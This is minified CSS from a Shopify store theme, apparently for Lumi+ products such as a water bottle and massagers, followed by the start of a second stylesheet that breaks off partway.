.headline{font-weight:700;color:#272e32;font-size:42px;line-height:49px}.banner_content .left-product-image{max-width:148px;width:100%}.banner_content .subtitle{font-size:14px;line-height:23px;color:#272e32;font-weight:400;font-family:Poppins,sans-serif;text-transform:unset}.banner .list_video{margin-top:16px}.banner .list_video .point_list{flex:0 0 50%}.banner .list_video .global-button{background-color:#f24d37;border:0;font-size:16px;line-height:49px;color:#fff;font-weight:400;padding:5px 40px}.banner .list_video .global-button:focus,.banner .list_video .global-button:hover{background-color:#000}.banner .list_video .media-left{max-width:49px;height:47px}.banner .list_video .media-left{max-width:49px;height:47px;background:#fff;padding:5px;display:flex;align-items:center;justify-content:center;border:1px solid #c6c6c6;width:100%}.banner .list_video .subtitle .media{display:flex;align-items:center;margin-bottom:10px}.banner .list_video .media-left img{width:auto}.banner .list_video .media-body{padding-left:16px}.banner .list_video .media-body h5{font-size:14px;color:#232323;font-weight:600;padding:0;margin:0}.video-section video{width:300px;min-height:375px;object-fit:cover}@media only screen and (min-width:992px){.cstm-banner .banner .banner_content .position-left{display:flex;align-items:center}}@media only screen and (min-width:1024px) and (max-width:1200px){.banner_content .pretext{font-size:20px;line-height:26px}.banner_content .caption .headline{font-size:28px;line-height:32px}}@media only screen and (min-width:768px) and (max-width:991px){.index-sections .under-menu:nth-child(1){margin-top:0}.banner_content .left-product-image{display:none}.cstm-banner .banner_content{display:block}.banner_title{text-align:center}.banner_content .caption{padding:0}.banner_content .caption-content{max-width:100%;text-align:center}.banner .list_video{flex-direction:column}.video-section{width:100%;margin-top:32px}.video-section video{width:100%}.banner .list_video .point_list .mob-only{display:block!important;max-width:80px;margin-right:16px}.banner .list_video .point_list{display:flex}.point_list>div{flex:0 0 100%}.banner_content .review-text p{justify-content:center}}@media only screen and (max-width:767px){.banner_content .left-product-image{display:none}.cstm-banner .banner_content{display:block}.banner_title{text-align:center;font-size:16px}.banner_content .caption-content{max-width:100%;text-align:center}.banner .list_video{flex-direction:column-reverse}.banner_content .caption{padding:0;margin:0!important}.video-section video{width:100%}.video-section,.video-section video{margin:16px auto 0}.banner_content .pretext{font-size:24px;line-height:32px;margin-bottom:16px}.banner_content .caption .headline{font-size:30px;line-height:36px}.banner .list_video .point_list .mob-only{display:block!important;max-width:60px;margin-right:16px}.banner .list_video .media-body h5{line-height:22px}.banner .list_video .global-button{line-height:36px;padding:5px 20px}.banner .list_video .point_list{display:flex;margin-top:24px}.contact-form.contact-form-container{padding:0}}@media only screen and (max-width:480px){.banner .list_video .global-button{padding:5px 8px;font-size:13px}.banner_title span{display:block}}.guarantee_section{background:url(../assets/nxt-bg.png);padding:7px 0}.guarantee_coulmn{position:relative;padding-left:130px;min-height:116px}.guarantee_section .guarantee_coulmn .image-element__wrap{position:absolute;left:0;max-width:116px;width:100%}.guarantee_coulmn h3{color:#000;margin:0;line-height:27px}.cstm-163524950506d81102-0 .relative_content{padding-top:24px}.guarantee_coulmn .rte-setting{font-size:14.5px;font-weight:600;color:#292929;line-height:19px;transition:all .4s ease-in-out}.guarantee_coulmn .rte-setting strong{font-weight:600;color:#fff}.cstm-163524950506d81102-1 .guarantee_coulmn .regular_text{color:#f24d37;margin:0 1px;text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:2px}@media only screen and (max-width:767px){.guarantee_coulmn{margin-bottom:30px;padding-left:90px}.guarantee_section .guarantee_coulmn .image-element__wrap{max-width:70px!important}.cstm-163524950506d81102-0 .relative_content{padding-top:0}.guarantee_section{padding-top:40px}}.featured_collections{padding:65px 0}.featured-link--half .info{width:90%}.collection_title{text-transform:unset;font-size:28px;line-height:38px;color:#232323;font-weight:700;padding:0}.featured_collections .image-element__wrap{max-width:564px}.featured-link--half .description{font-family:Poppins,sans-serif}.cstm-img-text .image-element__wrap{width:100%;max-width:95%;margin:0}#shopify-section-1635396612a24f4a92 .image-element__wrap{margin:0 0 0 auto}@media only screen and (max-width:1200px){.featured_collections{padding-left:15px;padding-right:15px}}@media only screen and (min-width:768px) and (max-width:991px){.featured_collections .image-element__wrap{max-width:100%}.collection_title{margin-top:20px}.featured-link--half .info,.cstm-img-text .has-no-side-gutter .medium-down--one-whole{width:100%}}@media only screen and (max-width:767px){.featured-link--half .info{width:100%}.featured_collections{padding:35px 15px}.collection_title{font-size:24px;line-height:32px;text-align:center}.description{text-align:center}.featured-link--half .info{padding-bottom:0}.cstm-img-text .image-element__wrap{max-width:100%}}.cstm-text-block{padding:65px 0;background:url(../assets/block-bg.png) no-repeat center center / cover}.cstm-text-block .rich-text__content.center{max-width:800px;margin:0 auto}.cstm-text-block .feature_divider{border-color:#fff6}.rich-text__heading.title{margin-top:0;font-size:28px;line-height:38px;color:#fff;font-weight:700;text-transform:unset}.rich-text__text.featured_text{color:#fff;font-size:16px;font-family:Poppins,sans-serif}@media only screen and (max-width:767px){.cstm-text-block{padding:35px 15px}.rich-text__heading.title{font-size:24px;line-height:32px}.cstm-text-block .column{margin:0;width:100%}}.feature_product_section{padding:65px 0;position:relative}.background_image{position:absolute;left:0;right:0;top:0;bottom:0;height:100%}.background_image img{width:100%;height:100%}.feature_dics_h{position:relative;text-align:center}.feature_dics_h h4{font-size:34px;letter-spacing:1px;line-height:26px;font-weight:700;margin-bottom:48px}.feature_product{display:flex;align-items:start;justify-content:space-between}.feature_item{display:flex;align-items:center;margin-bottom:15px}.feature_item:last-child{margin:0}.feature_product .right_column,.feature_product .left_column{flex:0 0 40%}.feature_product .center_column{flex:0 0 20%;text-align:center;padding:0 10px}.feature_item img{max-width:100px}.feature_dics{padding-left:16px;position:relative}.feature_dics h4{font-size:18px;letter-spacing:0;line-height:26px;font-weight:700;margin:0 0 5px;padding:0}.feature_dics ul{padding-left:0;margin:0}.feature_dics li{list-style:none;font-family:Poppins,sans-serif;font-size:14px;line-height:1.3;position:relative}.feature_product .left_column{flex:0 0 40%}.feature_product .right_column .feature_item{flex-direction:row-reverse}.feature_product .right_column .feature_dics{text-align:right;padding-right:16px;padding-left:0}@media only screen and (min-width:768px) and (max-width:991px){.feature_product{align-items:center}.feature_item img{max-width:80px}.feature_dics li{font-size:13px}.feature_dics h4{font-size:15px;line-height:20px}.feature_dics{padding-left:10px}.feature_product .right_column .feature_dics{padding-right:10px}}@media only screen and (max-width:767px){.feature_product_section{padding:35px 0}.feature_dics_h h4{font-size:24px;margin-bottom:24px}.feature_product .center_column{display:none}.feature_product{display:block}.background_image img{object-fit:cover}.feature_item{display:block;margin-bottom:20px;text-align:center}.feature_product .right_column .feature_dics{text-align:center;padding-right:0;padding-left:0}.feature_dics h4{font-size:16px;line-height:24px}.feature_product .right_column .feature_dics li{padding-left:0;padding-right:0}.feature_dics li:before{display:none}.feature_dics,.feature_dics li{padding-left:0}}.description ul{padding:0}.description ul li{text-align:left;position:relative;list-style:none;padding-left:16px;margin:0 0 7px}.description ul li:before{content:"";width:7px;height:7px;border-radius:5px;background-color:#f24d37;position:absolute;left:0;top:50%;transform:translateY(-50%)}.full-content-area{margin-top:30px}.full-content-area p{margin:0}@media only screen and (min-width:992px) and (max-width:1100px){#shopify-section-1635403207197740d7 .image-with-text__image-column{padding-right:20px}}@media only screen and (max-width:767px){.full-content-area{margin-top:0}}.cstm-gurantee-area{background:url(../assets/shipping-bg.png) no-repeat center center / cover;padding:10px 0 3px;position:relative}.cstm-gurantee-area:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#0000004d}.cstm-gurantee-area .regular_text{font-size:20px;letter-spacing:0px;line-height:29px;color:#fff;font-weight:700;margin:0 0 5px}.cstm-gurantee-area .rte-setting p{font-size:16px;letter-spacing:0px;line-height:27px;color:#fff;font-weight:400;margin:0}.cstm-gurantee-area.shopify-section--text-columns-with-images .text-column{margin-bottom:0}.cstm-gurantee-area .global-button{font-size:15px;background-color:#f24d37;color:#fff;border:0;margin:20px auto;transition:all .4s ease-in-out}.cstm-gurantee-area .image-element__wrap{max-width:150px!important}.cstm-gurantee-area .one-half:nth-child(2) .free_info_ebook{display:flex;align-items:center;justify-content:center}.cstm-gurantee-area .container{align-items:center}.cstm-gurantee-area .column:first-child .free_info_ebook .global-button{display:none}.cstm-image-area img{margin:0}@media only screen and (min-width:768px) and (max-width:991px){.cstm-gurantee-area .global-button{margin-left:0}.cstm-gurantee-area{padding:35px 0}.cstm-gurantee-area .column:first-child .free_info_ebook .global-button{display:inline-block}.cstm-gurantee-area .column:nth-child(2) .free_info_ebook .global-button{display:none}.cstm-gurantee-area .container{display:flex;flex-wrap:unset}}@media only screen and (max-width:767px){.cstm-gurantee-area .one-half:nth-child(2) .free_info_ebook{display:block}.cstm-gurantee-area .one-half:nth-child(2) .free_info_ebook{align-items:start}}@media only screen and (max-width:480px){.cstm-gurantee-area .global-button{font-size:13px;padding:13px 15px}}.video-sec-main{text-align:center;padding:65px 0}.video-sec-main .video-heading{max-width:710px;margin:0 auto 30px}.full_video video{max-width:820px;width:100%;height:445px}.thumbnails_video{display:flex;max-width:820px;margin:0 auto;align-items:center;justify-content:center}.videos_wrapper{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.video_box{max-width:300px;margin:0 10px}.video_box video{width:300px;height:340px;object-fit:cover;object-position:center}@media only screen and (max-width:767px){.cstm-gurantee-area .text-align--left{text-align:center}.video-sec-main{padding:35px 0}.full_video video{height:190px}.video_box{margin:0 5px}}.image-sec-main{padding:0 0 65px}.image-sec-main .img-heading{max-width:710px;margin:0 auto}.image-sec-main .img-heading h2{text-align:center;margin:0 0 40px}.image-sec-main .image-area{text-align:center}.image-area{max-width:800px;width:100%;position:relative;margin:0 auto}#shopify-section-16354138396dc5f166 .image-sec-main{background:#f8f8f8;padding-top:65px}.text-overlap{text-align:center}.text-overlap p{font-weight:800;text-transform:uppercase;font-size:24px;line-height:1.5}.image-with-text_section h1{text-align:center;padding:0;margin-bottom:40px}.image-with-text_section .featured_collections{padding:0}.cstm-img-text .image-with-text_section .image-element__wrap{max-width:100%}.image-with-text_section .collection_title{font-size:22px;line-height:1.4;font-weight:600}.image-with-text_section .featured-link--half .info{padding:32px}@media only screen and (max-width:767px){.text-overlap{position:static;max-width:100%}.text-overlap p{text-align:center;font-size:16px}.image-sec-main{padding:0 0 35px}#shopify-section-16354138396dc5f166 .image-sec-main{padding-top:35px}.image-sec-main .img-heading h2{margin:0 0 20px}.image-with-text_section .featured-link--half .info{padding:32px 15px}.image-with-text_section .collection_title{font-size:15px}}.review-heading{text-align:center}.review-main{padding:65px 0}.review-heading h2{text-align:center;margin:0 0 30px}.our_customer{background:#f8f8f8}.customer_review{display:flex;background-color:#fff;margin:120px auto 0;box-shadow:0 0 25px #0003;width:100%;padding:28px 50px;position:relative}.customer_review .review-area{flex:0 0 50%}.right-sec{position:relative;margin:-70px 0 0;right:-32px;z-index:999999;background-color:#ebebeb;padding:14px 30px;border-radius:7px}.right-sec *{color:#000}.right-sec .sec7-right-head-div{margin-bottom:20px}.right-sec .sec7-right-head-div h2{font-size:20px;margin:0}.tble-top-heading h5{font-size:16px;width:100%;margin-right:0;margin-left:auto;max-width:180px;margin-bottom:0}.sec7-div-box2{display:flex;justify-content:space-between;border-bottom:1px solid rgba(0,0,0,.3);padding:0}.sec7-div-box2:last-hild{border:0}.sec7-div-box2 .sec7-sec1 h4{margin:0 0 5px;font-weight:600;text-transform:capitalize;font-size:15px;padding:0 36px 0 0;line-height:19px}.sec7-div-box2 .sec7-sec1 p{margin:0;font-size:14px;line-height:1.3;color:#383838}.sec7-sec1{flex:0 0 65%;padding:10px 0}.sec7-div-box2 img{width:25px}.sec7-sec2{background:#2226291a;display:flex;align-items:center;justify-content:center;max-width:100px;width:100%}.sec7-sec3{max-width:100px;width:100%;min-height:60px;text-align:center;display:flex;align-items:center;justify-content:center}.sec4-rightdiv .jumpButton{background:#f24d37;text-align:center;color:#fff;padding:20px 32px;font-size:16px;max-width:80%;width:100%;margin:24px auto 0;display:block;transition:all .4s ease-in-out}.sec4-rightdiv .jumpButton:hover{background:#000;color:#fff}.sec7-div-box2.tble-top-heading .sec7-sec2{background:#f24d37;max-width:100px;width:100%;color:#fff}.sec7-div-box2.tble-top-heading .sec7-sec2 h5{color:#fff;padding:8px;text-align:center}.sec7-div-box2.tble-top-heading .sec7-sec3 h5{font-weight:400;text-transform:unset;font-size:14px;text-align:left;padding:8px}@media only screen and (max-width:991px){.customer_review .review-area{background:#f6f7f9;padding:10px;text-align:center}.customer_review{display:block;background-color:transparent;margin:0 auto;box-shadow:none;padding:0}.right-sec{margin:30px 0 0;right:0;padding:14px}}@media only screen and (max-width:767px){#shopify-section-1635413715f4614dfb .img-heading{display:none}.tble-top-heading h5{font-size:15px;max-width:100%}.right-sec .sec7-right-head-div{text-align:center}.review-main{padding:35px 0}.sec7-div-box2.tble-top-heading .sec7-sec2 h5{padding:5px;font-size:13px}.sec7-sec1{flex:0 0 60%}.sec7-div-box2.tble-top-heading .sec7-sec3 h5{font-size:11px;padding:5px}}@media only screen and (max-width:480px){.sec4-rightdiv .jumpButton{max-width:100%;padding:20px 0;font-size:14px}}.product_top_head{padding:10px 0 3px;position:relative}.product_section .purchase-details{border:1px solid#ddd;padding:0 15px 15px}.purchase-details .buy-radio{border-bottom:1px solid#ddd;width:100%;padding:15px;display:flex;align-items:center}.buy-radio label{margin:0;padding:0}.purchase-details .purchase-details__buttons{padding:0}#shopify-section-1635492648cc5b74c2 .product-details{padding:40px 0}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__more-options{font-size:0;background:#f24d37;border-color:#f24d37;visibility:visible;color:#fff;position:static;transform:unset;padding:16px;margin:0;max-width:100%}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__more-options:hover{background:#000;border-color:#000;text-decoration:none}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__more-options:before{content:"Order Lumi+ & Free Shipping";font-size:16px}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__button{display:none}.purchase-details h3{font-size:18px;padding:10px 20px;margin:0;background:#f24d37;color:#fff;font-weight:600;width:100%}.purchase-details p{padding:15px 20px;font-size:12px;margin:0}.bottle_option_list{display:flex;align-items:center;justify-content:space-between}.bottle_option_list>div{flex:0 0 50%}.bottle_option_list .bottle_options{padding-left:32px}.bottle1,.bottle2,.bottle3{background:url(/cdn/shop/files/bg.jpg) center center/cover;text-align:center;padding:30px;min-height:472px;display:flex;align-items:center;justify-content:center}.bottle1 img,.bottle2 img,.bottle3 img{max-width:200px;height:315px}.heading-outer{display:flex;align-items:center;justify-content:space-evenly;position:relative}.heading-top{text-align:left;padding-right:30px;color:#fff;flex:0 0 50%}.preheading p span{color:#000}.heading-outer img{max-width:180px}.purchase-details .buy-radio .swatch-element{border:0;margin:0}.purchase-details .buy-radio input.quantity{display:block}@media only screen and (max-width:767px){.heading-outer{flex-wrap:wrap;justify-content:center}.heading-top{padding-right:0}#shopify-section-1635492648cc5b74c2 .product-details{padding:0}.heading-top{text-align:center;padding-top:15px;padding-right:0;position:relative}.heading-top:after{position:static;margin:0 auto;display:block;max-width:100%}.shopify-section--featured-products .product-details{padding:0}.bottle_option_list{display:block}.product_section .purchase-details{margin-bottom:30px}.bottle_option_list .bottle_options{padding-left:0}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__button{padding:10px}.purchase-details__buttons .shopify-payment-button .shopify-payment-button__button:before{font-size:14px}}div#shopify-section-163541549894554044{background:#fafafa}.faq_section{padding:65px 0}.faq_section .head_section{text-align:center}.faq_section .title{margin:0}.faqAccordion{max-width:820px;margin:0 auto}@media only screen and (max-width:767px){#panel-01 p{margin:0}.faq_section{padding:35px 0}.shopify-section--faq .faqAccordion>dt{margin-right:0}.h2,h2,h2.title{line-height:1.4;font-size:24px}.accordion>dt>a,.accordion>dt>button,.faqAccordion>dt>a,.faqAccordion>dt>button{font-size:15px}}@media only screen and (max-width:480px){.h2,h2,h2.title{font-size:19px}}.footer{padding-top:50px}.localization .disclosure__toggle{background:transparent;color:#fff;border-radius:5px;padding:5px 10px;font-size:13px}.localization .disclosure__toggle:hover{color:#fff}.footer-menu__disclosure .disclosure__toggle.is-clicked:focus,.footer-menu__disclosure .disclosure__toggle.is-clicked{color:#fff}.credits{padding:0;margin:0}.footer a{transition:all .3s ease-in-out}.footer a:hover{opacity:.6}@media only screen and (min-width: 799px){.footer_language{padding-top:20px;display:flex;align-items:center;justify-content:space-between}.payment_selector{display:flex;align-items:center}.payment_methods{float:none;margin:0 0 0 15px;padding:0}.footer .footer-menu-wrap h6:after{content:"";display:block;width:24px;height:3px;vertical-align:middle;background:#f24d37;margin-right:8px}}@media only screen and (max-width: 798px){.footer .newsletter_section h6{padding:30px 0 0}.shopify-section--footer .newsletter_section p{padding:5px 0 0}.payment_methods{margin:0;padding:0}.footer_language{padding-top:24px}.selectors-form__wrap{margin:15px 0}.footer_credits{margin-top:0}#contact_form .newsletter-form__sign-up{position:relative}.newsletter input{font-size:14px}.footer-menu-cstm .toggle_content{display:block}}.relative_blogs,.blog-template-wrapper .column.article{background:#f9f9f9;padding:15px}.blog-title{text-transform:unset}.article__title{text-transform:unset;font-size:20px;margin:10px 0;font-weight:700}.blog__read-more-button{margin:25px 0;background:#f24d37;color:#fff!important;border-color:transparent;font-size:16px}.blog_detail.banner{max-height:unset;overflow:unset;position:relative}.blog_detail .page-width{position:absolute;top:0;z-index:9;bottom:0;left:0;right:0;display:flex;align-items:center}.blog_detail .sub_title{font-size:16px;text-transform:unset;font-weight:700}.article_content a{word-break:break-all}.section_select .blog_filter option,.section_select .blog_filter option[selected=selected]{font-size:14px;width:100%;padding-left:10px}@media only screen and (max-width: 767px){.blog-template-wrapper .column.article,.relative_blogs{margin-left:0;margin-right:0;width:100%}.blog__read-more-button{margin:16px 0;font-size:12px;font-weight:600;padding:10px 16px}.custom-footer-area .toggle_content ul{gap:15px!important;flex-wrap:wrap}.custom-footer-area .toggle_content ul li:before{display:none}}.page-about h1{text-align:center}.about_page_content{padding:0 15px 50px}.about_page_content .column span:last-child{margin:0 auto;display:block;text-align:center;font-weight:600}.faqPlusAppTitle{background:#232323}@media only screen and (max-width:480px){footer.custom-footer-area .toggle_content ul li{margin:0}footer.custom-footer-area .toggle_content ul li a{font-size:18px}footer.custom-footer-area .copyright-text,footer.custom-footer-area .copyright-text a{font-size:20px}}.arrow-section p.background-transparent b{background:transparent!important;color:#0b0b0b}.order-blue-box button.add-btn.my-order-btn{border-color:transparent!important}@media (max-width:767px){body.\39 3423304876lumi-water-bottlepage-pf-dd88d662 .action-video{margin-bottom:20px}body.\39 3423304876lumi-water-bottlepage-pf-dd88d662 .fat-man-right-sec{padding-top:15px!important}body.\39 3423304876lumi-water-bottlepage-pf-dd88d662 [data-pf-type=Image]{margin-top:20px;padding:0!important;margin-bottom:20px}body.\39 3423304876lumi-water-bottlepage-pf-dd88d662 .fat-man-right-sec{padding-top:0!important}body.\39 3423304876lumi-water-bottlepage-pf-dd88d662 .moment-outer-sec{padding-top:30px!important}}.product_section .purchase-details{padding:15px}.product_section .purchase-details .purchase-details__quantity.product-quantity-box{width:100%!important}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true{width:100%!important;display:flex;flex-wrap:wrap;column-gap:10px;flex-direction:row-reverse}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .add_to_cart,.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .shopify-payment-button{margin-left:0;width:calc(50% - 4px)}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .shopify-payment-button .shopify-payment-button__more-options{font-size:13px;padding:6px 15px}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .shopify-payment-button .shopify-payment-button__more-options:before{font-size:13px}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .add_to_cart{font-size:13px}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .add_to_cart{font-size:13px;padding:7px 15px}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .hydrated{width:100%;display:block}.product_section .purchase-details .purchase-details__buttons.purchase-details__spb--true .hydrated .lb-spc-cont.undefined.lb-spc-border.lb-spc-border-radius{max-width:100%!important}lb-product-card.hydrated .lb-spc-cont{margin:0;max-width:80%!important}lb-product-card.hydrated .lb-spc-cont .lb-spc-body{align-items:center}lb-product-card.hydrated .lb-spc-cont .lb-spc-body .lb-spc-details-name{display:block;line-height:normal}.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:48%;margin:0 auto}.waterbottleotoblue .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:520px;margin:0 auto}.ems-foot-massager-sv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:549px;margin:0 auto}.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont,.waterbottleotoblue .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont,.ems-foot-massager-sv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-spc-cont{max-width:100%!important}.purchase-details lb-product-card.hydrated .lb-spc-cont{max-width:100%!important}div#lb-prod-prev-cont-id .lb-prod-prev-body-cont.lb-prod-prev-body-cont-height{min-height:inherit}.lumi-smart-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:549px;margin:0 auto}.lumi-smart-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-upsell-product-page-card .lb-spc-cont,.ems-foot-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt .lb-upsell-product-page-card .lb-spc-cont{max-width:100%!important}.lumi-water-bottle .sc-gjNHFA.iojfsv.pf-1491_ .lb-upsell-ppa-card-cont .lb-upsell-ppa-title{color:#fff}@media (min-width:1400px){.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:54%;margin:0 auto}.lumi-smart-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-sv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:619px}}@media (max-width:1150px){.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:549px}}@media (max-width:991px){.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:510px}lb-product-card.hydrated .lb-spc-cont{max-width:90%!important}.ems-foot-massager-sv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:510px}}@media (max-width:767px){lb-product-card.hydrated .lb-spc-cont{max-width:100%!important}.sc-pVTFL.cZzoXH.pf-536_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-lv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.sc-pVTFL.cZzoXH.pf-513_.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:450px}.waterbottleotoblue .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:100%}.ems-foot-massager-sv .sc-pVTFL.cZzoXH.pf-r.pf-r-eh .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.lumi-smart-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt,.ems-foot-massager-upsell .sc-pVTFL.cZzoXH .sc-hmjpVf.fuVUXo .lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt{max-width:450px}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/custom-style.css.map?v=55727334368017192741728642308 */


--- FILE ---
content_type: text/css
request_url: https://lumiplus.com/cdn/shop/t/18/assets/lumi-style.css?v=65448442935497324571728983420
body_size: 7529
content:
:root{--redcolor:#EA2C29;--navy: #173859;--sky:#D6F7FD}div[data-pf-type=Section]{max-width:100%;overflow:hidden}.pf-c{padding-top:0!important;padding-bottom:0!important}.homebanner-row>.pf-c{padding:0!important}.homebanner .pf-slide .pf-c{z-index:1;position:relative}.homebanner:after{content:"";position:absolute;top:0;bottom:0;left:0;z-index:0;height:100%;right:0;background:linear-gradient(255.55deg,#00000080 15.52%,#0d486580 82.92%)}.slide-inner-content{max-width:1240px!important;margin-left:auto;margin-right:auto;width:100%}.underline-img{max-width:500px!important;margin-bottom:65px;margin-top:5px}.homebanner-row h1{margin:0!important;font-family:Montserrat;font-size:74px;text-transform:unset!important;font-weight:800;line-height:1.3;letter-spacing:.04em;text-align:center;text-shadow:0px 4px 38px #000000}.homebanner-row a.homebanner-btn{width:100%;max-width:200px;line-height:1.5}.homebanner .pf-slider-nav.pagination-style-1{bottom:54px;z-index:4}.homebanner .pagination-style-1 button{width:35px!important;height:6px!important;border-radius:10px;background:#c6c6c6!important}.homebanner .pf-slide{min-height:calc(100vh - 135px)}.homebanner .pagination-style-1 button.active{background:#c0e0f2!important;width:105px!important}.second_sec-row>.pf-c{padding-top:0!important;padding-bottom:0!important;flex:unset;max-width:unset!important}.second_sec-row{display:grid!important;grid-template-columns:1fr 41.1%!important;gap:45px;--s-xs: 0px!important}.second_sec-row .para{margin-bottom:20px}.second_sec-row img{max-width:100%!important;object-fit:contain!important;height:100%!important;max-height:600px}.title-h{font-size:38px;font-weight:700;line-height:1.5!important;letter-spacing:0em;text-align:left;padding:0;color:#000;width:100%;margin-bottom:16px;text-transform:unset!important}.para{font-family:Source 